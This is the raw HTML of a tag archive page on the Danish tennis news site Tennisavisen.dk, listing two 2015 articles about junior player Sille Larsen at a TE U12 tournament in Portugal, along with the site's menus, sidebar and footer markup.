        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TE U12 Portugal</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: TE U12 Portugal</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-u12-portugal-sille-larsen-vinder-troest-turnering/"  rel="bookmark" class="td-image-wrap " title="TE U12 Portugal: Sille Larsen vinder trøst-turnering" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Sille Larsen" title="TE U12 Portugal: Sille Larsen vinder trøst-turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/04/I1T3745-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-u12-portugal-sille-larsen-vinder-troest-turnering/"  rel="bookmark" title="TE U12 Portugal: Sille Larsen vinder trøst-turnering">TE U12 Portugal: Sille Larsen vinder trøst-turnering</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-10T23:31:38+02:00" >10. december 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-u12-portugal-julekalender-paa-regnvejrsdag-efter-succes-i-1-runde/"  rel="bookmark" class="td-image-wrap " title="TE U12 Portugal: Julekalender på regnvejrsdag efter succes i 1. runde" ><img class="entry-thumb" src="[data-uri]" alt="Sille Larsen, Charlotte Mosbæk Ellegaard, Victoria Ilena Andersen" title="TE U12 Portugal: Julekalender på regnvejrsdag efter succes i 1. runde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/12/U12PigerPortugal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-u12-portugal-julekalender-paa-regnvejrsdag-efter-succes-i-1-runde/"  rel="bookmark" title="TE U12 Portugal: Julekalender på regnvejrsdag efter succes i 1. runde">TE U12 Portugal: Julekalender på regnvejrsdag efter succes i 1. runde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T13:34:54+02:00" >8. december 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7787";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
